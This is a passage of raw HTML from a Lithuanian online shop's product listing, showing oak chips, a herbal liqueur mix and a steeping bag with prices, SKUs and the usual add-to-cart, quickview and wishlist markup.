				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Greita peržiūra"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Greita peržiūra</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="2417"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://medeja.lt/100g-intense-migdolai-prieskoniai-vanile">100g. INTENSE - migdolai, prieskoniai, vanilė.....</a></h3>

			      	<div class="product-reference">
				        <span itemprop="sku">NCFIM-100</span>
			      	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


      <div class="product-price-and-shipping">
      
      

      <span class="price" aria-label="Kaina">
                          2,80 €
              </span>

      

      
    </div>
  	<div class="category-default">
		<a href="https://medeja.lt/visos-prekes" title="Visos prekės"> 
                     Visos prekės
                </a>
	</div>

  <div id="product-description-short-2417" class="description-short"><p>„Arôneo Intense“ skrudintos prancūziško ąžuolo drožlės suteiks svaiginančias meduolių, migdolų, stiprias prieskonių, vanilės, saldymedžio ir kakavos natas.</p></div>
<div class="product-action-buttons">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="61" class="quantity_product quantity_product_2417" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2417" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2417" name="id_product_attribute">
		<input type="hidden" value="2417" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_2417" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2417" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="2417"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="219" data-id-product-attribute="0">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/100g-stipriai-skrudintos-amerikietisko-azuolo-drozles" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://medeja.lt/3338-home_default/100g-stipriai-skrudintos-amerikietisko-azuolo-drozles.jpg"
					 alt="100g. stipriai skrudintos amerikietiško ąžuolo drožlės"
					data-full-size-image-url = "https://medeja.lt/3338-large_default/100g-stipriai-skrudintos-amerikietisko-azuolo-drozles.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="219"></span>
				  				</a>

		      


<div class="cart-corener-icon">
<i class="icon-btn-product icon-cart material-icons shopping-cart"></i>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="99249" class="quantity_product quantity_product_219" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_219" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_219" name="id_product_attribute">
		<input type="hidden" value="219" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_219" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_219" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Greita peržiūra"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Greita peržiūra</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="219"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/100g-stipriai-skrudintos-amerikietisko-azuolo-drozles">100g. stipriai skrudintos amerikietiško ąžuolo...</a></h3>

			      	<div class="product-reference">
				        <span itemprop="sku">AHM-100</span>
			      	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


      <div class="product-price-and-shipping">
      
      

      <span class="price" aria-label="Kaina">
                          2,20 €
              </span>

      

      
    </div>
  	<div class="category-default">
		<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams" title="Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams"> 
                     Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams
                </a>
	</div>

  <div id="product-description-short-219" class="description-short">100g. stipriai skrudintos amerikietiško ąžuolo drožlės, Stipriai skrudintos, smulkios, amerikietiško ąžuolo drožlės. Naudojamos viskių gamyboje. Priduoda gėrimui viskio skonį bei aromatą., Drožlės naudojamos tam, kad nereikėtų laikyti gėrimo ąžuolinėse st</div>
<div class="product-action-buttons">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="99249" class="quantity_product quantity_product_219" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_219" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_219" name="id_product_attribute">
		<input type="hidden" value="219" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_219" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_219" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="219"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="130" data-id-product-attribute="0">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/zoleliu-misinys-benediktinas" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://medeja.lt/66-home_default/zoleliu-misinys-benediktinas.jpg"
					 alt="Žolelių mišinys BENEDIKTINAS"
					data-full-size-image-url = "https://medeja.lt/66-large_default/zoleliu-misinys-benediktinas.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="130"></span>
				  				</a>

		      


<div class="cart-corener-icon">
<i class="icon-btn-product icon-cart material-icons shopping-cart"></i>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="5" class="quantity_product quantity_product_130" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_130" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_130" name="id_product_attribute">
		<input type="hidden" value="130" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_130" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_130" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Greita peržiūra"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Greita peržiūra</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="130"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/zoleliu-misinys-benediktinas">Žolelių mišinys BENEDIKTINAS</a></h3>

			      	<div class="product-reference">
				        <span itemprop="sku">80081</span>
			      	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


      <div class="product-price-and-shipping">
      
      

      <span class="price" aria-label="Kaina">
                          3,95 €
              </span>

      

      
    </div>
  	<div class="category-default">
		<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams" title="Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams"> 
                     Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams
                </a>
	</div>

  <div id="product-description-short-130" class="description-short"><p>Žolelių mišinys užpiltinei "BENEDIKTINAS" Užtenka 2-iems litrams užpiltinės pasigaminti. Prancūzijos vienuolių sukurtas gėrimas.,</p></div>
<div class="product-action-buttons">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="5" class="quantity_product quantity_product_130" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_130" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_130" name="id_product_attribute">
		<input type="hidden" value="130" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_130" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_130" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="130"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="220" data-id-product-attribute="0">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/stipriai-skrudintos-prancuzisko-azuolo-drozles" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://medeja.lt/3335-home_default/stipriai-skrudintos-prancuzisko-azuolo-drozles.jpg"
					 alt="Stipriai skrudintos prancūziško ąžuolo drožlės"
					data-full-size-image-url = "https://medeja.lt/3335-large_default/stipriai-skrudintos-prancuzisko-azuolo-drozles.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="220"></span>
				  				</a>

		      


<div class="cart-corener-icon">
<i class="icon-btn-product icon-cart material-icons shopping-cart"></i>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	            <li class="product-flag out_of_stock">Laikinai neturime</li>
         </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="0" class="quantity_product quantity_product_220" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_220" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_220" name="id_product_attribute">
		<input type="hidden" value="220" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_220" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_220 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Greita peržiūra"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Greita peržiūra</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="220"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/stipriai-skrudintos-prancuzisko-azuolo-drozles">Stipriai skrudintos prancūziško ąžuolo drožlės</a></h3>

			      	<div class="product-reference">
				        <span itemprop="sku">PHM-100</span>
			      	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


      <div class="product-price-and-shipping">
      
      

      <span class="price" aria-label="Kaina">
                          2,20 €
              </span>

      

      
    </div>
  	<div class="category-default">
		<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams" title="Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams"> 
                     Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams
                </a>
	</div>

  <div id="product-description-short-220" class="description-short">Stipriai skrudintos prancūziško ąžuolo drožlės, Stipriai skrudintos, vidutinio stambumo, prancūziško ąžuolo drožlės. Naudojamos brendžių gamyboje. Priduoda gėrimui kavos skonį bei aromatą., Drožlės naudojamos tam, kad nereikėtų laikyti gėrimo ąžuolinėse s</div>
<div class="product-action-buttons">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="0" class="quantity_product quantity_product_220" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_220" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_220" name="id_product_attribute">
		<input type="hidden" value="220" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_220" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_220 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="220"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="971" data-id-product-attribute="0">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/maiselis-mirkymui" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://medeja.lt/612-home_default/maiselis-mirkymui.jpg"
					 alt="Maišelis mirkymui"
					data-full-size-image-url = "https://medeja.lt/612-large_default/maiselis-mirkymui.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="971"></span>
				  				</a>

		      


<div class="cart-corener-icon">
<i class="icon-btn-product icon-cart material-icons shopping-cart"></i>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="271" class="quantity_product quantity_product_971" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_971" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_971" name="id_product_attribute">
		<input type="hidden" value="971" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_971" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_971" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Greita peržiūra"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Greita peržiūra</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="971"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/maiselis-mirkymui">Maišelis mirkymui</a></h3>

			      	<div class="product-reference">
				        <span itemprop="sku">42301</span>
			      	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


      <div class="product-price-and-shipping">
      
      

      <span class="price" aria-label="Kaina">
                          0,60 €
              </span>

      

      
    </div>
  	<div class="category-default">
		<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams" title="Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams"> 
                     Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams
                </a>
	</div>

  <div id="product-description-short-971" class="description-short">Maišelis mirkymui. Maišelis apynių, ąžuolo drožlių, žolelių mirkymui.</div>
<div class="product-action-buttons">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="271" class="quantity_product quantity_product_971" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_971" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_971" name="id_product_attribute">
		<input type="hidden" value="971" class="id_product" name="id_product">
